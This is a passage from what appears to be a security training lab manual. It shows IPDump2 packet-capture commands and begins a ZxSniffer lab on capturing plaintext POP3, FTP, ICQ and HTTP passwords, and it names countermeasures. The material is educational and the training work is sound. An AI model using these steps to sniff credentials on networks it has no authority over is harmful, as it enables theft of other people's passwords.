**\*Note:** Keep in mind that the traffic you see is completely dependent upon the environment the computer "sniffing" resides in. For example, if the network link you are using is connected to a network hub, you will be able to see all traffic going through that hub to all other computers on that hub. If, however, the network link you are using is connected to a switch, you will only be able to see traffic specifically destined to your connection. There is a way to "sniff" traffic on a switch to show all traffic to a specific or every computer on a switch, which will be covered in Chapter 9.

IPDump2 also allows for the saving of the output to a file for later analysis by typing:

|      |                |      |          |    |                                              |  |               | A Hone   Ep Windows 2000 Professional   En Red Hat Linux   En Find Hat Linux B Server   En Windows 2000 Server   En Windows |  |     |              | $4$ <b>x</b> |
|------|----------------|------|----------|----|----------------------------------------------|--|---------------|----------------------------------------------------------------------------------------------------|--|-----|--------------|--------------|
|      |                |      |          |    | v root@localhost:-/lools/iptool/ipdump2.pre1 |  |               |                                                                                                    |  |     | $  *$        |              |
| Elle | Edit           | View | Terminal | Go | Help                                         |  |               |                                                                                                    |  |     |              |              |
|      | 10-12 18:35:30 |      | TCP:     |    | $172.16.1.45 : 26469$ ->                     |  |               | 209.132.177.50 : 12144                                                                                                    |  | 551 | $\spadesuit$ |              |
|      | 10-12 18:35:30 |      | TCP:     |    | $209.132.177.50 : 2560$ ->                   |  |               | 172.16.1.45:0                                                                                                    |  | 704 |              |              |
|      | 10-12 18:35:30 |      | TCP:     |    | 172.16.1.45: 2560                            |  | $\rightarrow$ | 209.132.177.50: 0                                                                                                    |  | 52  |              |              |
|      | 10-12 18:35:30 |      | TCP:     |    | $172.16.1.45 : 12144$ ->                     |  |               | 209.132.177.50 : 28263                                                                                                    |  | 549 |              |              |
|      | 10-12 18:35:30 |      | TCP:     |    | 209.132.177.50 : \$120                       |  | $\rightarrow$ | 172.16.1.45 : 37120                                                                                                    |  | 558 |              |              |
|      | 10-12 18:35:30 |      | TCP:     |    | $172.16.1.45 : 24935 ->$                     |  |               | 209.132.177.50 : 25903                                                                                                    |  | 552 |              |              |
|      | 10-12 18:35:30 |      | TCP:     |    | 209.132.177.50 : 5120 ->                     |  |               | 172.16.1.45 : 37120                                                                                                    |  | 543 |              |              |
|      | 10-12 18:35:30 |      | TCP:     |    | $172.16.1.45 : 28782 ->$                     |  |               | 209.132.177.50 : 26412                                                                                                    |  | 548 |              |              |
|      | 10-12 18:35:30 |      | TCP:     |    | 209.132.177.50 : 5120 ->                     |  |               | 172.16.1.45: 37120                                                                                                    |  | 578 |              |              |
|      | 10-12 18:35:30 |      | TCP:     |    | $172.16.1.45 : 28782 \rightarrow$            |  |               | 209.132.177.50 : 26412                                                                                                    |  | 548 |              |              |
|      | 10-12 18:35:30 |      | TCP:     |    | 209.132.177.50: 0                            |  | $\rightarrow$ | 172.16.1.45 : 3401                                                                                                    |  | 612 |              |              |
|      | 10-12 18:35:30 |      | TCP:     |    | $172.16.1.45 : 28782$ ->                     |  |               | 209.132.177.50 : 26412                                                                                                    |  | 548 |              |              |
|      | 10-12 18:35:30 |      | TCP:     |    | 209.132.177.50 : 0                           |  | $\rightarrow$ | 172.16.1.45:13                                                                                                    |  | 616 |              |              |
|      | 10-12 18:35:30 |      | TCP:     |    | $172.16.1.45 : 28782$ ->                     |  |               | 209.132.177.50 : 26412                                                                                                    |  | 548 |              |              |
|      | 10-12 18:35:30 |      | TCP:     |    | 209.132.177.50: 0                            |  | $\rightarrow$ | 172.16.1.45: 13                                                                                                    |  | 584 |              |              |
|      | 10-12 18:35:30 |      | TCP:     |    | $172.16.1.45 : 11369$ ->                     |  |               | 209.132.177.50 : 28001                                                                                                    |  | 545 |              |              |
|      | 10-12 18:35:30 |      | TCP:     |    | 209.132.177.50: 0                            |  | $\rightarrow$ | 172.16.1.45: 13                                                                                                    |  | 584 |              |              |
|      | 10-12 18:35:30 |      | TCP:     |    | 209.132.177.50: 0                            |  | $\rightarrow$ | 172.16.1.45:13                                                                                                    |  | 932 |              |              |
|      | 10-12 18:35:30 |      | TCP:     |    | 172.16.1.45:0                                |  | $\rightarrow$ | 209.132.177.50 : 13                                                                                                    |  | 52  |              |              |
|      | 10-12 18:35:30 |      | TCP:     |    | 172.16.1.45:0                                |  | $\rightarrow$ | 209.132.177.50 : 13                                                                                                    |  | 52  |              |              |
|      |                |      |          |    |                                              |  |               |                                                                                                    |  |     |              |              |
|      |                |      |          |    |                                              |  |               | [root@localhost ipdump2-pre1]# ./ipdump2 eth0 >> captured.txt                                                               |  |     |              |              |
|      |                |      |          |    |                                              |  |               |                                                                                                    |  |     |              |              |
|      |                |      |          |    |                                              |  |               |                                                                                                    |  |     |              |              |
|      |                |      |          |    |                                              |  |               |                                                                                                    |  |     |              |              |
|      |                |      |          |    |                                              |  |               |                                                                                                    |  |     |              |              |

./ipdump2 eth0 >> captured.txt

The IPDump2 application will run all data sent to a file named **captured.txt**.



By opening the file with a text editor the contents of the **captured.txt** file are ready for analysis.



*For Windows*

From the directory containing the IPDump2 executable, type:

ipdump2 0

**\*Note:** The interface in this example is *0* as it is the only interface in this virtual machine. If you have multiple NICs you may wish to use other NICs by incrementing the number: *1, 2*, and so on.



The IPDump2 application will display the packet flow on the screen. Unless instructed otherwise, the application will continue to run until the **Ctrl** plus the **C** keys are pressed.



IPDump2 also allows for the saving of the output to a file for later analysis by typing:

./ipdump2 0 >> captured.txt



By opening the file with a text editor the contents of the **captured.txt** file are ready for analysis.



**\*Note:** IPDump2 is a good tool for tracking the data flow in and out of the computer it is installed on by providing a quick display of the IP connections taking place as well as ports in use. Security professionals can use this type of application to quickly spot ports commonly used by known Trojans.
# **Lab 46: Password Capture — Sniffer**

# *Exploit Passwords and Sniff the Network: ZxSniffer*

## **Prerequisites:** None

**Countermeasures:** Encryption, various sniffer detector applications **Description:** The ZxSniffer application is an excellent utility that allows you to capture packets as they traverse the network, save to output to a file for further review, and capture passwords for POP3, FTP, ICQ, and HTTP traffic.

**Procedure:** Install and run the ZxSniffer executable.

Double-click the **ZxSniffer** executable.



Click **Next**.



Accept the default *Destination folder* and select either **Add Desktop icon** and/or **Add Start menu icon**. Click **Install**.



The ZxSniffer application will install. Click **Exit**.



If you receive a *Cannot found selected adapter* error, click **OK**.



The *Options* screen will appear. Select the NIC you want ZxSniffer to use.



The default screen is the *Password* capture screen and by default, is turned ON. As plain text, username/passwords traverse the network, ZxSniffer will capture and display them on this screen.



**\*Note:** Keep in mind that the traffic you see is completely dependent upon the environment the computer "sniffing" resides in. For example, if the network link you are using is connected to a network hub, you will be able to see all traffic going through that hub to all other computers on that hub. If, however, the network link you are using is connected to a switch, you will only be able to see traffic specifically destined to/from your connection. There is a way to "sniff" traffic on a switch to show all traffic to a specific or every computer on a switch, which will be covered in Chapter 9.

By clicking on the **Traffic** icon the traffic monitoring screen appears. As traffic moves through the network the data is displayed on this screen.



From the data captured in this example, notice the column named *Direction* because compared to other traffic monitoring applications ZxSniffer is intelligent enough by simply flipping the arrow indicating the direction of the traffic instead of entering a new line for each flow change. This makes it easier for the user to track communications.



By clicking on the **Save** icon ZxSniffer will ask for a location to save the data to. Give the captured data a filename and accept the default location and click **Save**. (This is another nice feature of ZxSniffer as it saves the data in HTML format.)



By opening the file (the default location ZxSniffer files are saved to is **C:\ ProgramFiles\ZxSniffer/**, you can review the results of the file in HTML format.



From the ZxSniffer application click on the **Capture** icon. The packet capture screen will appear.

